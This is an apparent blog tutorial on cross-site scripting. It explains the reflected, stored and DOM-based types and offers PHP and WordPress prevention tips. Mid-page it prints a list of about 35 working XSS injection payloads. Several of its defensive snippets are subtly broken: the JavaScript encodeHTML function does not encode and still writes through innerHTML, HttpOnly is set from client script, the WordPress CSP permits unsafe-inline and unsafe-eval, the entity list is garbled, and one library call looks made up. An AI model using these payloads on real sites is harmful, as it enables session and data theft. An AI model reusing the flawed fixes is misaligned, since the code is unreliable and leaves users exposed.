Cross-site scripting
The definition of cross-site scripting, several types of cross-site scripting vulnerabilities, and methods for identifying and preventing cross-site scripting are all covered in this section.
Cross-site scripting (XSS): what is it?
An attacker can compromise user interactions with a vulnerable application through a web security vulnerability called cross-site scripting, or XSS. The same origin policy, which separates various websites from one another, can be evaded by an attacker. Cross-site scripting vulnerabilities typically enable an attacker to assume the identity of a vulnerable user, do any actions that the user is capable of performing, and gain access to any data that the user has. Should the victim user possess privileged access within the application, the attacker might potentially obtain complete command over all the features and information within the application.
How does Cross-Site Scripting work?
In order for cross-site scripting to function, a susceptible website must be altered such that users are presented with malicious JavaScript. An attacker can completely undermine a victim’s ability to interact with an application when malicious code runs inside the victim’s browser.

XSS attacks fall into three categories. These are:
- When a malicious script is reflected from the current HTTP request, it is known as XSS.
- From the website’s database, the malicious script is stored in XSS.
- DOM-based XSS, wherein client-side code, as opposed to server-side code, is vulnerable.
Reflected cross-site scripting
The most basic type of cross-site scripting is called reflective XSS. It occurs when an application receives data via an HTTP request and unsafely incorporates that data into the instant response.


Cross-site scripting stored
Stored cross-site scripting attacks (sometimes referred to as persistent or second-order XSS) occur when an application obtains data from an unreliable source and uses that data inadvertently in subsequent HTTP responses.
The relevant data, which could be user aliases in a chat room, comments on a blog post, or contact information on a client order, could be sent to the program via HTTP requests. Alternatively, the data could come from other unreliable sources, such a marketing program showing postings from social media, a webmail application displaying SMTP messages, or a network monitoring application showing packet data from network traffic.
xss payload list :
<x contenteditable onfocus=alert(1)>focus this!
<x contenteditable oninput=alert(1)>input here!
<x contenteditable onkeydown=alert(1)>press any key!
<x contenteditable onkeypress=alert(1)>press any key!
<x contenteditable onkeyup=alert(1)>press any key!
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
'onload=alert(1)><svg/1='
'>alert(1)</script><script/1='
*/alert(1)</script><script>/*
*/alert(1)">'onload="/*<svg/1='
`-alert(1)">'onload="`<svg/1='
*/</script>'>alert(1)/*<script/1='
<script>alert(1)</script>
<script src=javascript:alert(1)>
<iframe src=javascript:alert(1)>
<embed src=javascript:alert(1)>
<a href=javascript:alert(1)>click
<math><brute href=javascript:alert(1)>click
<form action=javascript:alert(1)><input type=submit>
<isindex action=javascript:alert(1) type=submit value=click>
<form><button formaction=javascript:alert(1)>click
<form><input formaction=javascript:alert(1) type=submit value=click>
<form><input formaction=javascript:alert(1) type=image value=click>
<form><input formaction=javascript:alert(1) type=image src=SOURCE>
<isindex formaction=javascript:alert(1) type=submit value=click>
Cross-site scripting based on the DOM
When an application includes client-side JavaScript that unsafely processes data from an untrusted source—typically by publishing the data back to the DOM—DOM-based XSS, sometimes referred to as DOM XSS, results.

Cross-Site Scripting (XSS) is a type of security vulnerability that allows attackers to inject malicious scripts into web pages viewed by other users. This can occur when a web application does not properly validate or sanitize user input and allows the execution of untrusted code in a user’s browser.
To prevent XSS, you should focus on validating and sanitizing user input, encoding output, and implementing security best practices. Here’s an example of how you can prevent XSS in a blog format using JavaScript and PHP:
1. Input Validation (PHP):
php code
// Validate and sanitize user input before storing in the database
$userInput = $_POST['comment']; $cleanInput = htmlspecialchars($userInput, ENT_QUOTES, 'UTF-8');
// Store $cleanInput in the database
2. Output Encoding (JavaScript):
javascript code
function encodeHTML(text) {
return document.createElement('div').innerText = text;
}
var userComment = getCommentFromServer();
var encodedComment = encodeHTML(userComment);
document.getElementById('commentContainer').innerHTML = encodedComment;
3. Content Security Policy (HTTP Header):
Include a Content Security Policy (CSP) header in your server’s response to restrict the sources of content that can be executed.
http code
Content-Security-Policy: default-src 'self';
4. HTTP Only and Secure Cookies (JavaScript):
javascript code
// Set cookies as HTTP only and secure
document.cookie = "sessionId=abc123; path=/; secure; HttpOnly";
5. Regular Security Audits:
Periodically review your codebase and perform security audits to identify and address potential vulnerabilities.
Preventing XSS Attacks
XSS Prevention in PHP
We can avoid cross-site scripting (XSS) in our online apps in a few different methods.
The htmlspecialchars : tool transforms special characters into HTML entities. This is a well-known technique to stop XSS:
& (ampersand) & \ (less than) \ (greater than) >
Strip_tags: Removes PHP and HTML tags from a given text. This function attempts to return a string that has had all HTML, PHP, and NULL bytes removed from the supplied string.
Style-src: Restricts the CSS files’ sources.
The Connect-src : directive limits the URLs that script interfaces can load. This protects PHP applications from cross-site scripting attacks (XSS).
Third Party PHP Libraries for xss prevention
HTML Purifier:
Website: HTML Purifier
GitHub Repository: ezyang/htmlpurifier
Description: HTML Purifier is a standards-compliant HTML filter library that can be used to purify and filter user-generated content to prevent XSS attacks.
php code
// Example usage of HTML Purifier
require_once ‘path/to/HTMLPurifier.auto.php’;
$config = HTMLPurifier_Config::createDefault();
$purifier = new HTMLPurifier($config);
$cleanHtml = $purifier->purify($userInput);
AntiXSS:
GitHub Repository: voku/anti-xss
Description: AntiXSS is a simple library that provides a set of functions to filter and sanitize user input to prevent XSS attacks.
php code
// Example usage of AntiXSS
require_once ‘path/to/anti-xss/autoload.php’;
$antiXss = new \voku\helper\AntiXSS();
$cleanHtml = $antiXss->xss_clean($userInput);
PHP-Filter:
GitHub Repository: Illuminatis/PHP-Filter
Description: PHP-Filter is a library that provides easy-to-use methods for filtering and validating user input, including protection against XSS.
php code
// Example usage of PHP-Filter
require_once ‘path/to/php-filter/src/Filter.php’;
$filter = new \Illuminatis\PHPFilter\Filter();
$cleanHtml = $filter->sanitize($userInput)->toHtml();
ParagonIE_Sodium_Compat:
GitHub Repository: paragonie/sodium_compat
Description: While not specifically designed for XSS prevention, ParagonIE_Sodium_Compat is a library that provides a modern, secure interface for PHP’s native sodium extension, which can be used for cryptographic operations that may complement security measures.
php code
// Example usage of ParagonIE_Sodium_Compat for encoding
$encodedString = \SodiumCompat::crypto_encode_base64($userInput);
Always check the documentation and community support for these libraries to ensure they meet your specific requirements and are actively maintained. Additionally, keep your dependencies up-to-date to benefit from the latest security patches and improvements.

Prevent XSS in WordPress
WordPress is a widely-used content management system (CMS) that can be vulnerable to XSS attacks if not properly secured. Here are some recommendations and steps to prevent XSS in WordPress:
Keep WordPress Updated:
Ensure that you are using the latest version of WordPress. Developers regularly release updates to address security vulnerabilities, and staying up-to-date is crucial for maintaining a secure site.
Use Reputable Themes and Plugins:
Only use themes and plugins from trusted sources. Be cautious with free themes or plugins from unverified developers, as they may contain security vulnerabilities.
Enable Automatic Updates:
Enable automatic updates for WordPress core, themes, and plugins. This helps to ensure that you receive security patches promptly.
Implement Content Security Policy (CSP):
Add a Content Security Policy to your WordPress site. This header helps prevent XSS attacks by specifying which sources are allowed to load content on your site.
php code
// Add the following code to your theme’s functions.php file
function add_content_security_policy() {
header(“Content-Security-Policy: default-src ‘self’; script-src ‘self’ ‘unsafe-inline’ ‘unsafe-eval’;”);
}
add_action(‘send_headers’, ‘add_content_security_policy’);
Use Security Plugins:
Consider using security plugins specifically designed for WordPress, such as Wordfence or Sucuri. These plugins often include features to help prevent and mitigate XSS attacks.
Input Validation and Sanitization:
WordPress has built-in functions for handling input validation and sanitization. Always validate and sanitize user input before saving it to the database or displaying it on the site.
php code
// Example of input sanitization
$sanitized_input = sanitize_text_field($_POST[‘user_input’]);
Escape Output:
When displaying user-generated content, use appropriate escaping functions to prevent XSS. WordPress provides functions like esc_html(), esc_attr(), esc_url(), etc., for different types of output.
php code
// Example of output escaping
echo esc_html($user_generated_content);
Regular Backups:
Regularly back up your WordPress site. In case of a security incident, having a recent backup allows you to restore your site to a secure state.
Limit User Permissions:
Assign the minimum necessary permissions to users. This reduces the impact of a potential compromise.
Security Headers:
Utilize security headers like X-Content-Type-Options and X-Frame-Options in your site’s configuration.
Remember that security is an ongoing process, and regular monitoring and updates are essential. By following these best practices, you can significantly improve the security of your WordPress site and reduce the risk of XSS attacks.
In summary
One such attack is cross-site scripting. Very sensitive data, including cookies, user credentials, and economically valuable information, could be stolen via it.
User-controlled data should ideally not be inserted unless it is specifically required for the application to operate. The greatest place for a user to insert malicious scripts that cause XSS is in the comments.
Try to develop test cases and run penetration testing on your PHP web application before to deploying it. This will help you identify and address any security holes that an attacker might exploit in your software.
If you would like me to add any further PHP XSS avoidance advice, please let me know in the comments area below.